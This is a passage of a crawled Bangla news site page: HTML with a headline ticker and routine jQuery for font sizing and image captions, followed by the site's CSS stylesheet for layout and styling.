			<p>শীর্ষ সংবাদ:</p>
		</div>
		<div class="ScrollSubject">
			<marquee onmouseover="this.stop();" onmouseout="this.start();">
				<a href="https://www.dailyapandesh.com/national/news/45692"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> নির্বাচন নিয়ে মার্কিন রাষ্ট্রদূতকে যে বার্তা দিলেন প্রধান উপদেষ্টা</span></a><a href="https://www.dailyapandesh.com/international/news/45691"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> যুক্তরাষ্ট্র-রাশিয়ার সঙ্গে আলোচনায় বসতে রাজি জেলেনস্কি</span></a><a href="https://www.dailyapandesh.com/national/news/45690"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> শীত-কুয়াশা বাড়ার ইঙ্গিত</span></a><a href="https://www.dailyapandesh.com/national/news/45689"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> শিশু নির্যাতন : শারমিন অ্যাকাডেমির ব্যবস্থাপক গ্রেফতার</span></a><a href="https://www.dailyapandesh.com/economics/news/45688"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> স্বর্ণ-রুপার দাম কমেছে, আজকের বাজারদর জেনে নিন</span></a>			</marquee>
		</div>
	</div>
</div>
</div>
</section>

<div id="back_to_top" class="back_to_top on"><span class="go_up"><i style="" class="fa fa-home"></i></span></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/jquery-3.6.0/jquery-3.6.0.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/bootstrap-5.0.1-dist/js/bootstrap.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/js/popper.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dailyapandesh.com/common/IE9/html5shiv.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/IE9/respond.min.js"></script><![endif]-->

<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size+1+"px";
			$(this).css({'font-size': size});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DDetailsContent").children().each(function(){
			$(this).css({'font-size': '18px'});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1+"px";
			$(this).css({'font-size': size});
		});
	});
});

$(document).ready(function(){
	$('.printMe').click(function(){
		window.print();
	})

	$('#contentDetails img').each(function(){
	var float='';
	var data=$(this).attr('alt');

	if($(this).attr('style')){
		var style=$(this).attr('style').split(';');
		$.each(style, function(index, value){
			if(value.indexOf("float")>= 0){
				float=value;
			}
		});
	}
	if(float!=''){
		if(data.length>100){
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');
		$(document).ready(function(){
		$("#contentDetails:not(.writer_div)");
		});
		}else{			
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');
		}
	}else{
		// console.log(float);
		if(data.length>100){
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');	
		}else{
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');	
		}
	}
	});
	if($('.pCaption').text().length<50){
		//console.log('hi00'+$('.pCaption').text().length);
		$('.pCaption').css("text-align", "center");
	}
	if($("div").hasClass("newsx_17064")){
		$(".newsx_17064").remove();
	}else{
		$(".DDetMoreRead .col-sm-4:nth-child(7)").remove();
	}
});
</script>
<div class="fb-quote"></div>

<script async src="https://platform.twitter.com/widgets.js" charset="utf-8" type="e36b5718c388964681cccc8c-text/javascript"></script>
<script type="text/javascript" src="https://www.dailyapandesh.com/common/js/eMythMakers.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c7f2e2b9f0da46e781b49dde89579f16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dailyapandesh.com/common/css/eMythMakers.css?23%20January,%202026%2011:42:02
body_size: 10031
content:
body{font-family:Kiron;font-size:16px;background:#fff;color:#222;font-weight:400;overflow-x:hidden;letter-spacing:-0.2px;}
h1,h2,h3,h4,h5,h6{font-family:Kiron;margin-bottom:0;font-size:18px;line-height:26px;letter-spacing:-0.2px;padding-left:2px;}

a{color:#333;text-decoration:none;}a:hover{text-decoration:none;color:#222}
p{margin-bottom:0;font-size:14px;line-height:22px}
.container{max-width:1280px!important;padding-right:10px;padding-left:10px}
.container-fluid{padding:0;overflow:hidden;}
.img100{width:100%}
.BorderBottom{border-bottom:1px solid #eee}
.DPostDate{font-size:15px;color:#5a5a5a;display:inline-block}
.Brief p{font-size:16px;line-height:24px;color:#555;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:5px;}
.pHead{font-weight:bold;margin-bottom:5px}
.row {--bs-gutter-x:1.3rem;}
.Title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}
.Title:hover{color:#0d6767 !important;}

.CrossBtn{position:absolute;top:-20px;right:-15px;font-size:30px;font-weight:bold;text-decoration:none;color:#fff !important;background-color:#E04845;width:35px;height:35px;opacity:0.8;border-radius:50%;text-align:center;line-height:30px;cursor:pointer;}


/*========= Header & Footer ========*/
.Dlogo img{width:288px;}
.sticky .Dlogo img{width:150px;transition:transform .1s ease-out;}

.DateTimeBn p{font-size:15px;color:#fff;display:inline-block;text-transform:uppercase;letter-spacing:.1px;line-height:17px;margin-top:13px;}
.DateTimeBn .Location{padding-right:10px;}
.DateTimeBn .divider{font-size:8px;color:#084040;position:relative;top:-2px;padding:0 7px;}
.DateTimeBn .SocialIcon{font-size:16px;color:#fff;position:relative;margin-left:0;}
.sticky .SearchSection{display:none;}

.SearchSection{position:absolute;top:0;right:0;}
.searchTerm{width:58%;border:2px solid #fff;border-right-color:rgb(0, 180, 204);border-right-style:solid;border-right-width:1px;border-right:none;padding:5px;height:29px;border-radius:0;outline:none;color:#333;font-size:14px;background:transparent;}
.searchButton{width:32px;height:29px;border:2px solid #fff;border-left:none;background:transparent;text-align:center;color:#fff;border-radius:0;cursor:pointer;font-size:14px;margin-left:-5px;position:relative;top:1px;}
.nav-link-search i{color:#fff;}

.DSocialLink{padding-top:2px;}
.DSocialLink ul {padding:0;margin:0;}
.DSocialLink ul li {list-style:none;display:inline;}
.DSocialLink ul li a {margin-left:2px;}
.DSocialLink ul li a i {font-size:13px;width:26px;height:26px;text-align:center;line-height:26px;border-radius:50px;}
.DSocialLink ul li a .fa-twitter{background:#22BBF4;color:#fff;}
.DSocialLink ul li a .fa-twitter:hover{background:#1998C8;}
.DSocialLink ul li a .fa-instagram{background:#d6249f;background:radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);color:#fff;}
.DSocialLink ul li a .fa-instagram:hover{background:#1998C8;}
.DSocialLink ul li a .fa-facebook-f{background:#264586;color:#fff;}
.DSocialLink ul li a .fa-facebook-f:hover{background:#3B5998;}
.DSocialLink ul li a .fa-youtube{background:#D82924;color:#fff;}
.DSocialLink ul li a .fa-youtube:hover{background:#AE1E1A;}
.DSocialLink ul li a .fa-linkedin-in{background:#0A63BC;color:#fff;}
.DSocialLink ul li a .fa-linkedin-in:hover{background:#016FAB;}
.DSocialLink ul li a .fa-rss{background:#DD9C1F;color:#fff;}
.DSocialLink ul li a .fa-rss:hover{background:#EB632D;}
.DBanglaButton{display:inline;position:relative;top:-1px;}
.DBanglaButton .btn {font-size:15px;line-height:13px;border-radius:1px;padding:6px 10px;background:#0d6767;border:1px solid #0d6767;letter-spacing:.2px;}

.MobileBtn.DBanglaButton{display:inline;position:relative;top:0px;}
.MobileBtn.DBanglaButton .btn {font-size:14px;line-height:13px;border-radius:1px;padding:5px 5px;background:#0d6767;border:1px solid #0d6767;letter-spacing:.2px;}

.DHeaderNav{background:#0D6767;}
.DHeaderNav .navbar{background:#0D6767 !important;padding:0;}
.DHeaderNav .navbar-light .navbar-nav .nav-link{color:#fff;padding:5.50rem 0.8rem .8rem;font-size:16px;}
.DHeaderNav .navbar-light .navbar-nav .nav-item:last-child .nav-link{padding-right:0;}

.DHeaderNav .navbar .HomeBtn{background:#0d6767;height:43px;}
.sticky .DHeaderNav .navbar .HomeBtn{height:60.6px;}
.DHeaderNav .navbar .HomeBtn .nav-link{color:#fff;}

.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#d5d5d5;}
.DHeaderNav .navbar-light .navbar-nav .HomeBtn .nav-link:hover{color:#eee;}
.dropdown:hover>.dropdown-menu{display:block;}
.dropdown-menu{padding:0;margin:0;border-radius:0;border:0px solid #ccc;font-weight:400;font-size:14px;background:#0D6767;color:#fff;left:-25px;}
.dropdown-item:focus, .dropdown-item:hover{color:#fff;text-decoration:none;background:#095151;}
.dropdown-item{padding:.4rem 0.8rem;font-weight:400;color:#fff;font-size:17px;min-width:auto;}
.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.navbar .megamenu{ padding:1.5rem; }
.navbar .has-megamenu{position:static!important;}
.navbar .megamenu{left:0; right:0; width:100%; margin-top:0;min-width:1260px;background:#0D6767 !important;border-bottom:3px solid #095151;border-top:1px solid #095151;}	
.megamenu .col-lg-3{flex:20%;}
.megamenu .row {--bs-gutter-x:1.5rem;}

.SearchArea {position:relative;}
.search-box {background:#E8E8E4;position:absolute;top:56px;right:0;width:350px;line-height:60px;box-shadow:0 0 10px rgba(0,0,0,0.5);border-top:4px solid #0d6767;display:none;z-index:99;line-height:60px;}
.search-box:before{content:"";position:absolute;top:-32px;right:13px;border-left:12px solid transparent;border-right:12px solid transparent;border-top:14px solid transparent;border-bottom:14px solid #0d6767;}
.search-box input[type="text"]{width:200px;padding:5px 10px;margin-left:35px;border:1px solid #0d676761;outline:none;line-height:1;}
.search-box input::placeholder{font-size:14px;color:#000 !important;}
.search-box input[type="button"] {width:80px;padding:0px 0;background:#0d6767;color:#fff;margin-left:-5px;border:1px solid #0d676761;outline:none;cursor:pointer;line-height:16px;font-size:16px;height:35px;vertical-align:middle;margin-top:-3px;}
.search-box .search {background:#0d6767;padding:12px 15px 6px;height:43px;}
.search-box .search i{font-size:16px;color:#fff;cursor:pointer;}
@media screen and (max-width:700px) {
.search-box{width:270px;right:-16%;}
.search-box input[type="text"]{width:140px;margin-left:15px;}
.search-box input[type="button"] {margin-right:12px;}
}
@media(max-width:991px){.navbar.fixed-top .navbar-collapse, .navbar.sticky-top .navbar-collapse{overflow-y:auto;max-height:90vh;margin-top:10px;}}

.TopMenu{height:76px;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);box-shadow:0 0 3px 0 #00000091;position:relative;z-index:9999;background:#0D6767;}
.TopMenu .display-flex, .TopMenu .display-flex{align-items:center;display:flex;height:76px;}
.TopMenu .menu-left, .menu-right{cursor:pointer;color:#0d6767;font-size:18px;width:28.5px;}
.TopMenu .menu-left{padding-left:5px;}
.TopMenu .menu-left i{font-size:20px;color:#fff;}
.TopMenu .menu-search a{color:#0d6767;font-size:20px;}
.TopMenu .mr-auto.LogoDate{position:relative;}
.TopMenu .DLogoMobile img{height:auto;width:210px;padding:0px;}
.TopMenu .mr-auto.LogoDate span{position:absolute;width:100%;left:0;bottom:-19px;color:#0d6767;font-size:13px;text-align:center;font-family:"Titillium Web",sans-serif;}

.MobileDateArea {background:#512F093B;width:100%;text-align:center;padding:9px 5px 7px;color:#fff;font-size:15px;}
.MobileDateArea p{font-size:15px;}
.MobileMenuSocial {background:#512F093B;padding:5px 7px;border-top:1px solid #0d6767;}
.MobileMenuSocial .DSocialLink.DSocialLinkMobile {display:inline-block;margin-top:0px;padding-top:0;}
.MobileMenuSocial .DSocialLink ul li{display:inline-block;}
.MobileMenuSocial ul li a{padding:0 0 0 5px !important;}
.MobileMenuSocial .DSocialLink .menu-search a i{font-size:14px;color:#fff;height:30px;width:30px;display:inline-block;border:1px solid #e2e2e2;text-align:center;border-radius:50%;}

.MobileMenuShow{display:none;}
.MobileMenu{z-index:9999;top:76px;left:0;overflow:scroll;position:fixed;max-height:80vh;width:100%;background:#0d6767;overflow-x:hidden;}
.MobileMenu .LiveViewMenu{position:relative;padding-bottom:0px;}
.MobileMenuTop ul{list-style:none;padding-left:0px;margin:0;}
.MobileMenuTop ul li a{color:#fff;padding:13px 0 0 10px;display:block;font-size:15px;}
.MobileMenuTop ul li a:hover{color:#ddd;}

.search{width:100%;position:relative;cursor:pointer;}
.search .fa-search{font-size:16px;}
.searchTerm{width:50%;border:1px solid #ddd;border-right:none;padding:5px;height:28px;border-radius:0;outline:none;color:#333;font-size:14px;font-weight:bold;}
.searchButton{width:40px;height:28px;border:1px solid #1879D0;background:#1879D0;text-align:center;color:#fff;border-radius:0;cursor:pointer;font-size:14px;margin-left:-5px;}
.searchButton{text-align:center;color:#fff;cursor:pointer;font-size:15px;}

.search_block{position:absolute;top:16px;z-index:9999999;width:100%;background:#ddd !important;padding:8px 0;}
.search_block.MobileSearchBox{position:fixed;top:0px!important;z-index:99999;width:100%;background:#fff;padding:15px 0;}
.search_logo input{padding:3px 9px;margin-right:auto;width:calc(100% - 98px);border:1px solid #ddd;display:inline-block;border-radius:0;height:35px;font-size:14px;}
.search_logo.display-flex a, .search_logo.display-flex button{background:#ccc;width:40px;margin-left:2px;height:35px;text-align:center;line-height:33px;color:#04396B;border:none;cursor:pointer;}

.search_logo.MobileSearchBox input{padding:6px;margin-right:auto;width:calc(100% - 113px);border:2px solid #ddd;}
a.close-search{display:inline-block !important;}
.search_logo.display-flex a:hover,
.search_logo.display-flex button:hover{color:#a71e25;}
.search_logo.display-flex a:last-child{margin-right:0;}
.show{display:inline;}
.Hide{display:none;}

.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.sticky2{position:fixed;top:0px;width:100%;z-index:999999;padding:0;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);border-bottom:0px;background:#fff;}
.show{display:inline;}
.hide{display:none;}

.sticky{position:fixed;top:0px;width:100%;z-index:9999;transition:0.2s;box-shadow:0 0 2px 0 #00000051;}
.sticky .DHeaderNav{border-bottom:0;border-top:0;}
.sticky .StickyLogo{display:block;}
.StickyLogo img{width:140px;padding:0;}
.StickyLogo:hover img{opacity:1;}
.StickyLogo{display:none;}
.sticky .DHeaderNav .navbar-nav.m-auto{margin-left:auto !important;}
.sticky .DHeaderNav .navbar-light .navbar-nav .nav-link{padding:1.1rem 0.9rem 1rem;}

.SocialIcon{display:inline-block;position:relative;margin-left:15px;margin-bottom:-10px;}
.SocialIcon ul li{float:left;list-style:none;}
.SocialIcon ul .SearchIcon{height:30px;width:44px;text-align:center;line-height:30px;}
.SocialIcon ul .LiveTV{height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV a{color:#0d6767;padding:0 0 0 10px;font-weight:bold;position:relative;top:1px;}
.SocialIcon ul .LiveTV a i{font-size:15px;width:20px;height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV img{width:25px;}
.SocialIcon ul li a i{font-size:15px;width:33px;height:30px;text-align:center;line-height:30px;color:#fff;}

.SocialIcon .fb-icon{background:#0267B5;position:relative;}
.SocialIcon .yt-icon{background:#E91E24;}
.SocialIcon .tw-icon{background:#03ACED;}
.SocialIcon .li-icon{background:#0252A9;}
.SocialIcon .SearchIcon{background:#009688;}
.SocialIcon .Epaper{background:#900;}

.DFooterBg {background:#0d6767;padding:30px 0;margin-top:30px;}
.DFooterLogo img {width:280px;}

.DEDitor{text-align:center;}
.DEDitor p{padding-bottom:5px;color:#fff;font-size:17px;}
.DEDitor p:last-child{padding-bottom:0;}

.MoreInfo p{font-size:17px;padding-bottom:5px;color:#fff;text-align:center;}
.MoreInfo p:last-child{padding-bottom:0;}
.MoreInfo a{color:#fff;}

.MoreInfo .P1{font-size:20px;}
.MoreInfo i{font-size:15px;padding-right:3px;}

.border-right-inner{border-right:2px solid #fff;}

.DFooterBottomBg{padding:5px 0;background:#111;margin-bottom:43px;}
.DFooterBottomBg p{color:#f0f0f0;font-size:17px;}
.DFooterBottomBg p a{color:#f0f0f0;}

.DBannerAdd{padding-top:20px;}
.DBannerAdd img{max-width:725px;}
.DAdd2{margin-top:30px;}
.DAdd2 img{max-width:970px;}
.DAdd3{margin-top:30px;}
.DAdd3 img{max-width:970px;}
.DAdd{padding-top:10px;}
.DHeaderAdd img{width:728px;}

.DRightSideAdd{padding-top:20px;display:flex;justify-content:center;}
.DRightSideAdd.PT30{padding-top:30px;}
.DRightSideAdd.PT15{padding-top:15px;}
.DRightSideAdd img{max-width:300px;}

.fb-page-banner{margin-top:20px;padding:8px;background:#f5f5f5;}
.back_to_top.on{position:fixed;bottom:50px;right:15px;cursor:pointer;height:50px;width:50px;line-height:50px;text-align:center;z-index:999;background:#00645A;display:block;font-size:25px;color:#fff;border-radius:50px;}

form.gsc-search-box.gsc-search-box-tools {display: none;}
.gsc-control-cse.gsc-control-cse-en {padding: unset;}

.search-box input[type="submit"] {
    width: 80px;
    padding: 0px 0;
    background: #0d6767;
    color: #fff;
    margin-left: -5px;
    border: 1px solid #0d676761;
    outline: none;
    cursor: pointer;
    line-height: 16px;
    font-size: 16px;
    height: 35px;
    vertical-align: middle;
    margin-top: -3px;
}
/*========= Body ========*/
.Imgresize{position:relative;}
.ImgViewer{padding-top:56.25%;margin:0;}
.FixingRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}
.ImgRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}

.TopTitle {font-size:22px;color:#0d6767;font-weight:bold;position:relative;overflow:hidden;line-height:28px;padding-left:2px;margin:30px 0 0px;}
.TopTitle .liner::before {position:absolute;content:'';width:100%;border-top:2px solid #0d6767;top:8px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}
.TopTitle .liner::after {position:absolute;content:'';width:100%;border-top:2px solid #0d6767;top:16px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}

.DCategoryTitle2 {margin-top:15px;border-bottom:2px solid #0d6767;margin-bottom:15px;}
.DCategoryTitle2 h2 {font-size:21px;line-height:21px;margin-bottom:0;letter-spacing:0.2px;color:#fff;font-weight:bold;text-transform:uppercase;display:inline-block;padding:10px 17px 7px;background:#0d6767;position:relative;top:19px;}

.SPSecTitle3 {background-color:#0d6767;text-align:center;margin-top:30px;}
.SPSecTitle3 h2 {color:#fff;font-size:18px;font-weight:bold;line-height:22px;padding:5px;}


/*============= Top Section =============*/
.DLeadNews{width:100%;background:#fff;position:relative;border:1px solid #e2e2e2;margin-top:20px;}
.DLeadNews .ImgBlock{position:relative;}
.DLeadNews .Desc{padding:7px 10px;max-height:120px;overflow:hidden;height:120px;}
.DLeadNews .Desc .Title{font-size:22px;line-height:30px;color:#c10000;font-weight:700;}
.DLeadNews .Desc .Brief p{-webkit-line-clamp:3;color:#555;font-size:16px;line-height:24px;margin-top:5px;}
.DLeadNews .ImgViewer{padding-top:57.8%;margin:0;}

.DTop2List{margin-top:20px;border:1px solid #e2e2e2;}
.DTop2List .Desc{padding:4px 6px;height:60px;overflow:hidden;}

.DTop3List {width:100%;position:relative;margin-top:20px;border:1px solid #e2e2e2;}
.DTop3List .Desc {padding:4px 6px;}
.DTop3List .ImgViewer{padding-top:60%;margin:0;}


/*================= Trending =================*/
.DTrendingTop{position:relative;margin-top:10px;}
.DTrendingTop .thumbnail{border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DTrendingTop .thumbnail .Desc{padding:10px 15px;text-align:center;}
.DTrendingTop .Desc{width:100%;bottom:0;position:absolute;z-index:10;max-height:140px;overflow:hidden;}
.DTrendingTop .Desc .Title{font-size:20px;line-height:28px;font-weight:bold;color:#fff;}
.DTrendingTop .ImgViewer::after{background-image:linear-gradient(180deg,transparent,transparent 25%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DTrendingTop .ImgViewer{padding-top:60.2%;}

.DTrendingList{}
.DTrendingListNews{border-top:1px solid #0d67673B;margin-top:20px;background:#f5f5f5;}
.DTrendingListNews:first-child{margin-top:10px;}
.DTrendingListNews .Desc{padding-top:4px;}
.DTrendingListNews .col-lg-7{padding-left:0;}
.DTrendingListNews .ImgViewer{padding-top:60.5%;}


/*============= Video Section =============*/
.VideoBanner{background-color:#15243C;padding:5px 0;}
.VideoSection .carousel-control-prev{top:36%;bottom:50%;background:#0d6767;width:8%;opacity:.75;}
.VideoSection .carousel-control-next{top:36%;bottom:50%;background:#0d6767;width:8%;opacity:.75;}
.VideoSection .carousel-control-next-icon, .carousel-control-prev-icon{width:1.1rem;}

.DVideoList{border:1px solid #e2e2e2;margin-top:10px;}
.DVideoList .VideoIcon::after {position:absolute;top:53%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);content:"\";font-family:FontAwesome;font-size:22px;color:#fff;width:45px;height:45px;line-height:45px;background:#0d6767c2;text-align:center;border-radius:50%;padding:0 0px 0 4px;}
.DVideoList .Desc{padding:5px 6px;}
.DVideoList .carousel-caption {position:absolute;right:0;bottom:0;left:0;}
.DVideoList .carousel-caption {background-color:#1c1c1cb8;color:#fff;padding:5px;}
.DVideoList .carousel-caption .Title{color:#fff;font-size:17px;line-height:24px;text-align:center;-webkit-line-clamp:1;}


/*============= Latest News =============*/
.DLatestNews{background:#fff;border-left:1px solid #0d67673B;}
.DLatestNews .DLatestNewsList{border-bottom:1px solid #0d67673B;padding:6px 10px;}
.DLatestNews .DLatestNewsList span {font-size:32px;padding-right:15px;color:#0d6767;}
.DLatestNews .DLatestNewsList:last-child{border-bottom:none;}
.DLatestNews .DLatestNewsList p {font-size:17px;line-height:26px;}
.DLatestNews .DLatestNewsList i {font-size:14px;line-height:14px;color:#0d6767;}
.DLatestNewsHeight.longEnough {max-height:250px;overflow:auto;border:1px solid #e2e2e2;border-top:none;}

.DLatestList{background:#fff;padding:0 10px;border:1px solid #e2e2e2;}
.DLatestListItem{border-bottom:1px solid #e2e2e2;padding:10px 0;}
.DLatestListItem .Title{font-size:16px;line-height:23px;}
.DLatestListItem .col-sm-3{padding-right:0;}
.DLatestListItem:last-child{border-bottom:none;}
.DLatestListItem .ImgViewer{padding-top:59%;margin:0;}

.DLPSTab2{margin-bottom:0;margin-top:20px;}
.DLPSTab2 .nav-tabs{border:none;color:#000;background:#f5f5f5;border-bottom:1px solid #0d67673B !important;}
.DLPSTab2 .nav-tabs .nav-item{width:50%;float:left;}
.DLPSTab2 .nav-tabs .nav-item a{border:none;border-radius:0;text-align:center;font-size:20px;padding:7px 0;font-weight:500;color:#333;margin:0;background:#0d676730;font-weight:bold;}
.DLPSTab2 .nav-tabs .nav-item a.active{background:#0d6767;font-weight:600;color:#fff;}
.DLPSTab2 .PanelHeight{max-height:260px;overflow:auto;}

.LatestList2{padding:0;margin-bottom:0;background:#fff;border-left:1px solid #ebebeb;}
.LatestList2 li{list-style:none;padding:5px 10px 6px;border-bottom:1px solid #ebebeb;}
.LatestList2 li:hover{background:#f0f0f0;;}
.LatestList2 li:last-child{border-bottom:0 solid #ccc;}
.LatestList2 li p{font-size:13px;line-height:22px;color:#222;font-weight:500;}
.allnews a {display:block;text-align:center;border:none;padding:5px;color:#fff;background:#0d6767;text-decoration:none;}
.LatestList2 i {padding-right:3px;color:#1A3B71;font-size:12px;}


/*================= Politics =================*/
.DCommonCat1{}
.DCommonCat1List{width:100%;margin-top:15px;border:1px solid #e2e2e2;}
.DCommonCat1List .Desc{padding:4px 6px;}
.DCommonCat1List .Desc .Title{font-size:17px;line-height:25px;}
.DCommonCat1List .ImgViewer{padding-top:70%;}
.DCommonCat1 .col-lg-2{width:20%;}
.DCommonCat1 .col-lg-2:nth-child(6){border-right:none;}


/*=========== Online Vote ==========*/
.DOnlineVote .VoteOption{background:#31439d73;padding:7px 8px 5px; font-size:17px;width:100%;color:#fff;line-height:18px;border-top-right-radius:8px;border-bottom-right-radius:8px;}
.DOnlineVote .progress{width:100%;height:1.8rem;display:inline-block;background:#31439d73;font-size:16px;border-top-left-radius:0;border-bottom-left-radius:0;}
.DOnlineVote .progress-bar{background:#31439D;text-align:left;padding:3px 10px;display:block;}
.DOnlineVote .progress-bar p{display:inline-flex;}
.DOnlineVote .form-check-input{position:relative;margin-top:0;margin-left:0;top:1px;margin-right:5px !important;width:20px;height:20px;}
.DOnlineVote .VoteHeader a{background-color:#8E1818;line-height:20px;font-size:20px;color:#fff;display:block;text-align:center;padding:8px 5px 5px;}
.DOnlineVote .Question h3{font-size:16px;font-weight:600;line-height:23px;color:var(--Font-Color);}
.DOnlineVote .VoteAnswer{margin:12px 0 6px;}
.DOnlineVote .VoteAnswer label{margin-bottom:3px;margin-right: 5px;}
.DOnlineVote .VoteSubmit{text-align:center;display:inline-block;margin-right:10px;}
.DOnlineVote .VoteSubmit .btn-success{background:#095151;border-color:#095151;border-radius:25px;padding:9px 15px 7px;line-height:16px;}
.Question{padding:12px 15px 15px;background:#fff;border:1px solid #e2e2e2;}

/*============= Photo =============*/
.PhotoGalleryBg{background:#F7F7F7;padding:50px 0;margin-top:30px;}
.DPhotoAlbumTop{width:100%;background:#fff;margin-top:10px;border:1px solid #e2e2e2;position:relative;}
.DPhotoAlbumTop .Desc{padding:7px 10px}
.DPhotoAlbumTop .Desc .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DPhotoAlbumTop .ImgViewer{padding-top:71.5%;}
.DPhotoAlbumTop .card-video-img{width:3rem;height:3rem;position:absolute;left:50%;top:48%;transform:translate(-50%,-50%);background:url(../../media/common/photo-icon.png) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;border-radius:50%;opacity:.8;}

.DPhotoAlbumList{}
.DPhotoAlbumListItem{margin-top:10px;background:#fff;width:100%;border:1px solid #e2e2e2;position:relative;}
.DPhotoAlbumListItem .Desc{padding:4px 6px;height:58px;overflow:hidden;}
.DPhotoAlbumListItem .Desc .Title{font-size:17px;line-height:25px;}
.DPhotoAlbumListItem .ImgViewer{padding-top:59.5%;}
.DPhotoAlbumListItem .card-video-img{width:2.2rem;height:2.2rem;position:absolute;left:50%;top:40%;transform:translate(-50%,-50%);background:url(../../media/common/photo-icon.png) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;border-radius:50%;opacity:.8;}

.DPhotoAlbumList .col-lg-6:nth-child(3) .DPhotoAlbumListItem{margin-top:20px;}
.DPhotoAlbumList .col-lg-6:nth-child(4) .DPhotoAlbumListItem{margin-top:20px;}


/*============= Common Category 2 =================*/
.DCommonCat2{margin-top:30px;}
.DCommonCat2TopNews{width:100%;border:1px solid #e2e2e2;margin-top:15px;}
.DCommonCat2TopNews .Desc{padding:6px 10px;height:66px;overflow:hidden;}
.DCommonCat2TopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DCommonCat2TopNews .ImgViewer{padding-top:58.5%;margin:0;}

.DCommonCat2ListNews{}
.DCommonCat2ListNews ul{margin:0;border:1px solid #e2e2e2;border-top:none;padding:0;}
.DCommonCat2ListNews ul li{list-style:none;padding:8px 10px;border-bottom:1px solid #e2e2e2;height:68px;overflow:hidden;}
.DCommonCat2ListNews ul li:last-child{border-bottom:none;}
.fa.fa-clone {font-size:15px;padding-right:7px;}


/*============= Country CSS =================*/
.DCountry{margin-top:30px;}
.DCountryTopNews{width:100%;border:1px solid #e2e2e2;}
.DCountryTopNews .Desc{padding:6px 10px;height:66px;overflow:hidden;}
.DCountryTopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DCountryTopNews .ImgViewer{padding-top:58.5%;margin:0;}

.DCountryListNews{}
.DCountryListNews ul{margin:0;border:1px solid #e2e2e2;border-top:none;padding:0;}
.DCountryListNews ul li{list-style:none;padding:8px 10px;border-bottom:1px solid #e2e2e2;height:68px;overflow:hidden;}
.DCountryListNews ul li:last-child{border-bottom:none;}

.DCountryList2{}
.DCountryListNews2{padding:13px 0;border-bottom:1px solid #e2e2e2;}
.DCountryListNews2:first-child{padding-top:0px;}
.DCountryListNews2:last-child{padding-bottom:0px;border-bottom:none;}
.DCountryListNews2 .Desc{max-height:105px;overflow:hidden;}
.DCountryListNews2 .Title{font-weight:bold;}
.DCountryListNews2 .ImgViewer{padding-top:68%;}
.DCountryListNews2 .col-lg-7{padding-left:0;}
.DCountryListNews2 i{display:none;}


/*============= Special Report CSS =================*/
